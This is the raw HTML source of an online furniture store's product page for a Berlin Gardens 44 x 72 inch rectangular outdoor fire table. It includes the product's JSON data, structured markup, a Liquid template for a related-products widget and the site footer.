    <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://heartlandamish.com/products/garden-classic-44-x-72-fire-table&amp;media=//heartlandamish.com/cdn/shop/products/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_1024x1024.jpg?v=1666909436&amp;description=Garden%20Classic%2044%22%20x%2072%22%20Rectangular%20Fire%20Table" class="btn btn--small btn--secondary btn--share share-pinterest" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>

      <span class="share-title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a>
  

</div>

        
      </div>
    </div>
  </div>
</div>


  <div class="text-center return-link-wrapper">
    <a href="/collections/outdoor-fire-pits-fire-tables" class="btn btn--secondary btn--has-icon-before return-link">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>

      Back to Outdoor Fire Pits/Fire Tables
    </a>
  </div>



  <script type="application/json" id="ProductJson-product-template">
    {"id":7975265730837,"title":"Garden Classic 44\" x 72\" Rectangular Fire Table","handle":"garden-classic-44-x-72-fire-table","description":"\u003cp\u003e\u003cb\u003eTable Details:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eGCFT4472D\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(43, 0, 255);\"\u003e\u003cstrong\u003eAvailable in Dining, Counter, and Bar Height\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(43, 0, 255);\"\u003e\u003cstrong\u003eTop Available in Standard or Hammered\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e90,000 BTUs \u003cbr\u003e\u003cstrong\u003eDining Height\u003c\/strong\u003e (GCFT4472D)\u003cbr\u003eHammered Finish (GHFT4472D)\u003cbr\u003e\u003cspan\u003e44″W x 72″L x 30⅜”H\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003eCounter Height\u003c\/strong\u003e (GCFT4472C)\u003cbr\u003eHammered Finish (GHFT4472C)\u003cbr\u003e\u003cspan\u003e44″W x 72″L x 35⅝” H\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003eBar Height\u003c\/strong\u003e (GCFT4472B)\u003cbr\u003eHammered Finish (GHFT4472B)\u003cbr\u003e\u003cspan\u003e44″W x 72″L x 38⅞”H\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan style=\"color: rgb(255, 42, 0);\"\u003e\u003ca href=\"https:\/\/berlingardensllc.com\/product\/garden-classic-44-x-72-fire-table\/\" style=\"color: rgb(255, 42, 0);\"\u003e\u003cstrong\u003eREGULAR\/NATUARL\/TROPICAL OR HAMMERED COLOR CHOICES\u003c\/strong\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eOD-BERLN-\u003cspan\u003eGCFT4472D\u003c\/span\u003e-TB\u003c\/p\u003e","published_at":"2022-10-27T18:23:53-04:00","created_at":"2022-10-27T18:23:56-04:00","vendor":"Berlin Gardens","type":"Outdoor Fire Pit\/Fire Table","tags":["Fire Table","Outdoor","Poly","Poly Table","Table"],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43678330945813,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OD-BERLN-GCFT4472-TB","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Garden Classic 44\" x 72\" Rectangular Fire Table","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8.jpg?v=1666909436","\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Rectangular_Fire_Table.jpg?v=1666909436","\/\/heartlandamish.com\/cdn\/shop\/files\/HammeredBronzePicture.jpg?v=1731084788"],"featured_image":"\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8.jpg?v=1666909436","options":["Title"],"media":[{"alt":null,"id":32090690519317,"position":1,"preview_image":{"aspect_ratio":1.421,"height":1407,"width":2000,"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8.jpg?v=1666909436"},"aspect_ratio":1.421,"height":1407,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8.jpg?v=1666909436","width":2000},{"alt":null,"id":32090690486549,"position":2,"preview_image":{"aspect_ratio":1.5,"height":1333,"width":2000,"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Rectangular_Fire_Table.jpg?v=1666909436"},"aspect_ratio":1.5,"height":1333,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Rectangular_Fire_Table.jpg?v=1666909436","width":2000},{"alt":null,"id":47349385330965,"position":3,"preview_image":{"aspect_ratio":0.624,"height":2663,"width":1662,"src":"\/\/heartlandamish.com\/cdn\/shop\/files\/HammeredBronzePicture.jpg?v=1731084788"},"aspect_ratio":0.624,"height":2663,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/files\/HammeredBronzePicture.jpg?v=1731084788","width":1662}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eTable Details:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eGCFT4472D\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(43, 0, 255);\"\u003e\u003cstrong\u003eAvailable in Dining, Counter, and Bar Height\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: rgb(43, 0, 255);\"\u003e\u003cstrong\u003eTop Available in Standard or Hammered\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e90,000 BTUs \u003cbr\u003e\u003cstrong\u003eDining Height\u003c\/strong\u003e (GCFT4472D)\u003cbr\u003eHammered Finish (GHFT4472D)\u003cbr\u003e\u003cspan\u003e44″W x 72″L x 30⅜”H\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003eCounter Height\u003c\/strong\u003e (GCFT4472C)\u003cbr\u003eHammered Finish (GHFT4472C)\u003cbr\u003e\u003cspan\u003e44″W x 72″L x 35⅝” H\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003eBar Height\u003c\/strong\u003e (GCFT4472B)\u003cbr\u003eHammered Finish (GHFT4472B)\u003cbr\u003e\u003cspan\u003e44″W x 72″L x 38⅞”H\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan style=\"color: rgb(255, 42, 0);\"\u003e\u003ca href=\"https:\/\/berlingardensllc.com\/product\/garden-classic-44-x-72-fire-table\/\" style=\"color: rgb(255, 42, 0);\"\u003e\u003cstrong\u003eREGULAR\/NATUARL\/TROPICAL OR HAMMERED COLOR CHOICES\u003c\/strong\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eOD-BERLN-\u003cspan\u003eGCFT4472D\u003c\/span\u003e-TB\u003c\/p\u003e"}
  </script>



</div>

<div id="backToCollection"></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart"
    soldOut: "Sold out",
    unavailable: "Unavailable"
  };

  if(sessionStorage.backToCollection) {
    theme.backToCollection = {};
    theme.backToCollection.collection = JSON.parse(sessionStorage.backToCollection);
    var productCollections = [{"id":480473121045,"handle":"garden-classic-collection","updated_at":"2024-11-19T13:59:36-05:00","published_at":"2024-11-08T10:32:19-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Garden Classic Collection","body_html":"\u003cp style=\"text-align: center;\"\u003eOUTDOOR DINING AT ITS BEST. PAIR THE SEATING OF YOUR CHOICE WITH THESE \u003cbr\u003eCLASSIC TABLES.\u003c\/p\u003e"},{"id":442365903125,"handle":"outdoor-1","title":"Outdoor","updated_at":"2025-09-18T14:30:35-04:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003eWe invite you to lay back and enjoy the best of each season. \u003cbr\u003eWhether a slow, hot summer day or a cool, crisp fall evening, \u003cbr\u003eour distinctive collections allow you to celebrate life outdoors \u003cbr\u003ewith family and friends. Each line provides flexibility that \u003cbr\u003eexpress your lifestyle in creating memorable and effortless \u003cbr\u003eoutdoor spaces\u003cbr\u003e\u003c\/p\u003e","published_at":"2023-04-24T14:44:18-04:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Outdoor Table"},{"column":"tag","relation":"equals","condition":"Outdoor Swing"},{"column":"tag","relation":"equals","condition":"Outdoor Chair"},{"column":"tag","relation":"equals","condition":"Outdoor Ottoman"},{"column":"tag","relation":"equals","condition":"Fire Table"},{"column":"tag","relation":"equals","condition":"Outdoor Loveseat"},{"column":"tag","relation":"equals","condition":"Outdoor Coffee Table"},{"column":"tag","relation":"equals","condition":"Outdoor End Table"},{"column":"tag","relation":"equals","condition":"Outdoor Sofa"},{"column":"tag","relation":"equals","condition":"Outdoor Rocker"},{"column":"tag","relation":"equals","condition":"Outdoor Glider"}],"published_scope":"web","image":{"created_at":"2023-04-24T14:44:36-04:00","alt":"","width":1024,"height":853,"src":"\/\/heartlandamish.com\/cdn\/shop\/collections\/IMG_6056_f7a6befe-c843-4c03-8ad8-6d24a63860a6.jpg?v=1683822150"}},{"id":439043916053,"handle":"outdoor-fire-pits-fire-tables","title":"Outdoor Fire Pits\/Fire Tables","updated_at":"2024-11-11T10:12:58-05:00","body_html":"","published_at":"2023-03-23T09:23:45-04:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Fire Pit"},{"column":"tag","relation":"equals","condition":"Fire Table"}],"published_scope":"web"},{"id":481357627669,"handle":"outdoor-tables-1","updated_at":"2024-12-13T13:55:06-05:00","published_at":"2024-12-06T10:01:46-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Outdoor Tables","body_html":""}];
    var showCollection = false;
    if (productCollections) {
      productCollections.forEach(function(collection) {
        if (collection.title === theme.backToCollection.collection.title) {
          showCollection = true;
        }
      });
    }
    if(showCollection) {
      var backToCollectionHTML = '<div class="text-center return-link-wrapper page-width"><a href="' + theme.backToCollection.collection.link + '" class="btn btn--secondary btn--has-icon-before"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
Back to {{ title }} ' + theme.backToCollection.collection.title + '</a></div>';
      var backToCollectionContainer = document.getElementById('backToCollection');
      backToCollectionContainer.insertAdjacentHTML('afterbegin', backToCollectionHTML);
    }
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Garden Classic 44\" x 72\" Rectangular Fire Table",
  "url": "https:\/\/heartlandamish.com\/products\/garden-classic-44-x-72-fire-table","image": [
      "https:\/\/heartlandamish.com\/cdn\/shop\/products\/44_x_72_Garden_Classic_Fire_Table_and_Comfo_Back_Chairs_-_Anitque_Mahogany_on_Black_c7f4b6c2-5e54-4420-b152-668155cdded8_2000x.jpg?v=1666909436"
    ],"description": "Table Details:\nGCFT4472D\nAvailable in Dining, Counter, and Bar Height\nTop Available in Standard or Hammered\n90,000 BTUs Dining Height (GCFT4472D)Hammered Finish (GHFT4472D)44″W x 72″L x 30⅜”HCounter Height (GCFT4472C)Hammered Finish (GHFT4472C)44″W x 72″L x 35⅝” HBar Height (GCFT4472B)Hammered Finish (GHFT4472B)44″W x 72″L x 38⅞”H\nREGULAR\/NATUARL\/TROPICAL OR HAMMERED COLOR CHOICES\nOD-BERLN-GCFT4472D-TB","sku": "OD-BERLN-GCFT4472-TB","brand": {
    "@type": "Thing",
    "name": "Berlin Gardens"
  },
  "offers": [{
        "@type" : "Offer","sku": "OD-BERLN-GCFT4472-TB","availability" : "http://schema.org/InStock",
        "price" : 0.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/heartlandamish.com\/products\/garden-classic-44-x-72-fire-table?variant=43678330945813"
      }
]
}
</script>

<script id="globoRelatedProductsTemplate" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    <div class="ga-products">
      <div class="ga-carousel_wrapper">
        <ul class="ga-carousel gowl-carousel" data-products-count="{{products.size}}">
          {% for product in products %}
          {% assign first_available_variant = false %}
          {% for variant in product.variants %}
            {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
          {% endfor %}
          {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
          {% if product.images[0] %}
            {% assign featured_image = product.images[0] | img_url: '350x' %}
          {% else %}
            {% assign featured_image = no_image_url | img_url: '350x' %}
          {% endif %}
          <li class="ga-product" data-product-id="{{product.id}}">
            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
              {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %}
              <span class="ga-label ga-label_sale">{{translation.sale}}</span>
              {% endif %}
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"></div>
            </a>
            <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{{product.title}}</a>
            {% assign variants_size = product.variants | size %}
            <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
              <select class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
                {% for variant in product.variants %}
                  <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
                {% endfor %}
              </select>
            </div>
            {% if box.template.elements contains 'price' %}
            <span class="ga-product_price-container">
              <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
              {% if first_available_variant.compare_at_price > first_available_variant.price %}
              <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
              {% endif %}
            </span>
            {% endif %}
            {% if box.template.elements contains 'addToCartBtn' %}
            <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button>
            {% endif %}
          </li>
          {% endfor %}
        </ul>
      </div>
    </div>
  </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    {% assign total_price = 0 %}
    <div class="ga-products">
      <div class="ga-products_image">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '350x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '350x' %}
        {% endif %}
        <div id="ga-product_{{product.id}}" class="ga-product {% if forloop.last %}last{% endif %}">

          <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
            {% unless product.available %}
            <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
            {% endunless %}
            <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
          </a>
        </div>
        {% endfor %}
        <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}">
          {% if box.template.elements contains 'price' %}
          <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
          {% endif %}
          {% if box.template.elements contains 'addToCartBtn' %}
          <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
          {% endif %}
        </div>
      </div>
    </div>
    <ul class="ga-products-input">
      {% for product in products %}
      {% assign first_available_variant = false %}
      {% for variant in product.variants %}
        {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
      {% endfor %}
      {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
      {% if product.images[0] %}
        {% assign featured_image = product.images[0] | img_url: '350x' %}
      {% else %}
        {% assign featured_image = no_image_url | img_url: '350x' %}
      {% endif %}
      <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
        <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value="{{product.id}}"/>
        <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
        {% assign variants_size = product.variants | size %}
        <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
          <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
            {% for variant in product.variants %}
              <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
            {% endfor %}
          </select>
        </div>
        {% if box.template.elements contains 'price' %}
        <span class="ga-product_price-container">
          <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
          {% if first_available_variant.compare_at_price > first_available_variant.price %}
          <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
          {% endif %}
        </span>
        {% endif %}
      </li>
      {% endfor %}
    </ul>
  </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    {% assign total_price = 0 %}
    <div class="ga-products">
      <ul class="ga-products-table">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '100x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '100x' %}
        {% endif %}
        <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
          <div class="product_main">
            <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value=""/>
            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}" class="ga-products_image">
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <span>
                <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
              </span>
            </a>
            <div>
              <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
            </div>
          </div>
          {% assign variants_size = product.variants | size %}
          <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
            <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
              {% for variant in product.variants %}
                <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
              {% endfor %}
            </select>
          </div>
          {% if box.template.elements contains 'price' %}
          <span class="ga-product_price-container">
            <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
            {% if first_available_variant.compare_at_price > first_available_variant.price %}
            <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
            {% endif %}
          </span>
          {% endif %}
        </li>
        {% endfor %}
      </ul>
      <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}">
        {% if box.template.elements contains 'price' %}
        <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
        {% endif %}
        {% if box.template.elements contains 'addToCartBtn' %}
        <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
        {% endif %}
      </div>
    </div>
  </div>
  {% endif %}
</script>


<div class="globoRecommendationsBottom"></div>

    </main>

    <div id="shopify-section-footer" class="shopify-section">

<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="grid grid--no-gutters">
      <div class="grid__item medium-up--one-half">
          <ul class="site-footer__linklist">
            
              <li class="site-footer__linklist-item">
                <a href="/search">Search</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/our-promise">Our Promise</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/about-1">About Us</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/faq">FAQ</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/shipping-and-delivery">Delivery</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/home-design-services">Home Design Services</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/how-to-care-for-amish-furniture">How to Care for Amish Furniture</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/terms-of-service">Terms of Service</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/privacy-policy">Privacy Policy</a>
              </li>
            
          </ul>
        
      </div>

      <div class="grid__item medium-up--one-quarter">
      </div>

      
        <div class="grid__item medium-up--one-half">
          <div class="site-footer__newsletter">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
              
                <label for="Email" class="h4">Join our mailing list</label>
                <div class="input-group">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <input type="email"
                    name="contact[email]"
                    id="Email"
                    class="input-group__field newsletter__input"
                    value=""
                    placeholder="Email address"
                    autocorrect="off"
                    autocapitalize="off">
                  <span class="input-group__btn">
                    <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                      <span class="newsletter__submit-text--large">Subscribe</span>
                    </button>
                  </span>
                </div>
              
            </form>
          </div>
        </div>
      
    </div>

    <div class="grid grid--no-gutters">
      
        <div class="grid__item medium-up--one-half">
          <ul class="list--inline site-footer__social-icons social-icons">
            
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/heartlandnc/" title="Heartland-Amish on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>

                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
            
            
            
              <li>
                <a class="social-icons__link" href="https://www.pinterest.com/heartlandamishf/" title="Heartland-Amish on Pinterest">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>

                  <span class="icon__fallback-text">Pinterest</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/heartlandamishfurniture/" title="Heartland-Amish on Instagram">
